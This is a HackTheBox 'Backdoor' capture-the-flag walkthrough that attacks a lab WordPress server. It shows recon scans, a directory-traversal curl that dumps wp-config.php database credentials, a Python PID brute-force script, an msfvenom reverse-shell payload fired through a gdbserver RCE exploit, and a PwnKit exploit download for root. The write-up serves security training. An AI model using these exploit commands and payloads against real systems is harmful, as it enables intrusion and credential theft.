HackTheBox: Backdoor
BACKDOOR (Linux) Walkthrough
Reconnaissance
Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.125
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following result …
- PORT 22 : running SSH (OpenSSH 8.2p1)
- PORT 80 : running HTTP (Apache httpd 2.4.41)
└─# nmap -sV -sC -O -oA nmap/initial 10.10.11.125
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 01:31 EDT
Nmap scan report for 10.10.11.125
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=3/17%OT=22%CT=1%CU=37958%PV=Y%DS=2%DC=I%G=Y%TM=6232C7F
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.06 seconds
Let’s do a Full machine scan to make sure we are not skipping any ports or services on uncommon ports.
nmap -sC -sV -O -oA nmap/full 10.10.11.125 -p- -vvv
└─# nmap -sC -sV -O -oA nmap/full 10.10.11.125 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-18 23:00 EDT
Nmap scan report for www.backdoor.htb (10.10.11.125)
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
|_http-generator: WordPress 5.8.1
1337/tcp open waste?
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 5.0 - 5.3 (94%), Linux 5.3 - 5.4 (94%), Linux 2.6.32 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.4 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.85 seconds
Found One more port …
- PORT 1337 : running waste? (Unknown Service).
Similarly Let’s run a UDP Scan as well
nmap -sU -O -oA nmap/full 10.10.11.125 -p- -vvv
No port found in UDP scan.
Let’s Enumerate these Ports Further.
Enumeration
Port 22 is running SSH and don’t have large attack surface and Port 1337 is running a unknown service. So its better to start enumeration with HTTP (80) Port.
PORT 80 (HTTP)
Let’s add the hostname in hosts file.
echo "10.10.11.125 www.backdoor.htb backdoor.htb" >> /etc/hosts
Let’s identify the website with whatweb.
└─# whatweb www.backdoor.htb
http://www.backdoor.htb [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.125], JQuery[3.6.0], MetaGenerator[WordPress 5.8.1], PoweredBy[WordPress], Script, Title[Backdoor – Real-Life], UncommonHeaders[link], WordPress[5.8.1]
Website is running Apache 2.4.41 and Wordpress Version 5.8.1.
Let’s visit the site to check if we can find anything interesting there.
There doesn’t seem to be anything interesting.
Let’s run the directory bruteforce to find some hidden directories using gobuster.
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://www.backdoor.htb/ -t 100 -x php,html,jpg,txt --no-tls-validation
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://www.backdoor.htb/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,jpg,txt
[+] Timeout: 10s
===============================================================
2022/03/18 23:28:40 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 301) [Size: 0] [--> http://www.backdoor.htb/]
/wp-content (Status: 301) [Size: 325] [--> http://www.backdoor.htb/wp-content/]
/wp-login.php (Status: 200) [Size: 5758]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 326] [--> http://www.backdoor.htb/wp-includes/]
/readme.html (Status: 200) [Size: 7346]
Gobuster found some interesting files , Going through one by one, Found that /wp-admin has a login panel and /wp-includes has Directory listing available which listed all the backend files inside that directory. Nothing interesting is available there.
Since we know that the website uses WordPress, let’s run wpscan to gather more information and possible vulnerabilities.
wpscan -e vp --plugins-detection aggressive --plugins-version-detection aggressive --url http://www.backdoor.htb --disable-tls-checks --api-token <API_TOKEN_KEY>
Going through the result , Found something interesting. There is a vulnerable plugin ebook-download which has a directory traversal vulnerability.
[+] Checking Plugin Versions (via Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://www.backdoor.htb/wp-content/plugins/akismet/
| Latest Version: 4.2.2
| Last Updated: 2022-01-24T16:11:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://www.backdoor.htb/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] ebook-download
| Location: http://www.backdoor.htb/wp-content/plugins/ebook-download/
| Last Updated: 2020-03-12T12:52:00.000Z
| Readme: http://www.backdoor.htb/wp-content/plugins/ebook-download/readme.txt
| [!] The version is out of date, the latest version is 1.5
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://www.backdoor.htb/wp-content/plugins/ebook-download/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: Ebook Download < 1.2 - Directory Traversal
| Fixed in: 1.2
| References:
| - https://wpscan.com/vulnerability/13d5d17a-00a8-441e-bda1-2fd2b4158a6c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10924
|
| Version: 1.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://www.backdoor.htb/wp-content/plugins/ebook-download/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://www.backdoor.htb/wp-content/plugins/ebook-download/readme.txt
Accessing the ebook-download Folder …
http://www.backdoor.htb/wp-content/plugins/ebook-download/

There is nothing interesting, Tried to find ebook plugin exploit…
searchsploit ebook wordpress

Found a exploit, Let’s try to use the exploit..
searchsploit -m 39575 && cat 39575.txt

We can use the LFI vulnerability to download files and check there content.
Let’s try if LFI is working as expected.
curl http://www.backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
└─# curl http://www.backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
LFI is working as expected and we have accessed the wp-config.php file, Going through the content we also found the credentials, Tried to login on wordpress wp-admin.php but got no success.
I was out of ideas for now, Tried to read many blogs related to LFI to RCE and found few
We can try to read interesting files using LFI , which can provide us access to the server.
Few things we can try …
- Accessing SSH Private key to gain access through ssh
- We can try Log Poisioning to gain RCE
- Brute Forcing Linux Directories to find possible LFI to RCE Logs Directories
- Accessing /etc/passwd and /etc/shadow and bruteforcing the credentials.
- Checking out the running processes by bruteforcing /proc/PID/cmdline directory.
- Trying to exploit the PORT 1337 by exploiting running process and learning about the service name and process.
Trying all methods one by one , Most of them didn’t worked out and also didn’t found any Log File to Achieve log poisioning.
PID bruteforcing using LFI worked out pretty well and found the 1337 Port service.
Let’s Bruteforce the PID and try to find the running processes. We can use the Burp Suite Intruder or Python Script.
Let’s Use Below python script to Bruteforce the PID to find the Running Process.
#!/bin/python3
import signal
import requests
import sys
from pwn import *
def def_handler(sig, frame):
print("\n[!] Stopping the process...\n")
sys.exit(1)
# Ctrl+C signal.signal(signal.SIGINT, def_handler)
# Global variables main_url = "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/"
empty_resp = 125
p1 = log.progress("Brute force")
p1.status("Starting brute force attack")
for pid in range(0,5000):
p1.status("Testing pid %d" % (pid))
content = (requests.get(main_url + str(pid) + "/cmdline")).content
if (len(content) > empty_resp):
print(f"[+] Process {pid} found")
print(content)
print("--------------------------------------------\n")
We got the following result.

PID 862 is running the Port 1337 on gdbserver . Let’s try to find Some Possible Exploitation Method for this service gdbserver.

We found Possible RCE (Remote Code Execution) , Let’s see if the service is vulnerable to this exploit.
Gaining a Foothold
From the Exploit Code , We got the instruction…
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
Let’s first create the reverse shell …
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=4444 PrependFork=true -o rev.bin
Let’s Fire up the exploit…
python3 50539.py 10.10.11.125:1337 rev.bin

We got the Reverse Shell.
Let’s grab the User Flag…

We don’t have root access , So its time to escalate Privilege.
Privilege Escalation
Let’s run the Linpeash to find some possible Privilege escalation vectors.
We got the following Results and found that the machine is possibly vulnerable to CVE-2021-4034 , CVE-2021-3156 and others.

Let’s first try to use PWNKIT CVE, Download the Python3 Pwnkit Exploit as the target have python installed.
wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py
Transfer the exploit to target machine by any methods.
Fire Up the exploit in the target machine and wait for Root Shell to Popup.

We got the Root Shell..
Let’s Grab the Root Flag As well.